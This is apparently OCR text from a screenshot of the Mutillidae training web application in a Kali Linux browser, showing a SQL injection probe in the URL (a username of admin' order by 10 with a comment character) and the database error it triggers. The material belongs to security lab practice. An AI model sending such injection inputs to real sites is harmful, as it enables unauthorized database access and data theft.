 10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' order by 10%23&password=111111&user-info
Search
sive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Secu
View Account Details
View Account Details
Site
ed...err...quality-
ed with Samurai
TF, Backtrack,
fox, Burp-Suite,
cat, and these
ozilla Add-ons
Dont have an account? Please register here
Error: Failure is always an option and this situation prove
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '10' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='admin' order by 1
@webpwnized
You
Tube